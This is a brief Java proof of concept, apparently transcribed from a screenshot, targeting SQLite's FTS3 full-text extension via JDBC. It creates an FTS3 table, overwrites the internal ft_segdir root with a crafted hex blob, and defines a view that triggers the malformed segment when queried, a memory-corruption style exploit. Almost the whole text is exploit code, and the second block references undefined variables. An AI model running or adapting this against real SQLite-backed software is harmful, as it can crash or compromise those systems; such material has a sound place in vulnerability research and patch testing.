 String[] pocs = {
"DROP TABLE IF EXISTS ft;", "CREATE VIRTUAL TABLE ft USING fts3;",
"INSERT INTO ft VALUES('aback');","INSERT INTO ft VALUES('abaft');",
"INSERT INTO ft VALUES('abandon');","SELECT quote(root) from ft_segdir;",
"UPDATE ft_segdir SET root = X'0005616261636B03010200FFFFFFFF070266740302020003046E646F6E03030200';",
"CREATE VIEW security as select (SELECT * FROM ft WHERE ft MATCH 'abandon')",
//"SELECT * FROM security"
};
Class.forName("org.sqlite.JDBC");
Connection connection = DriverManager.getConnection("jdbc:sqlite:poc2.db");
connection.setAutoCommit(true);
Statement statement = connection.createStatement();
for (String poc : pocs) {
statement.execute(poc);
}
Class.forName("org.sqlite.JDBC");
c=DriverManager.getConnection(url);
c.setAutoCommit(true);
Statement statement = c.createStatement();
statement.execute("SELECT * FROM security");
#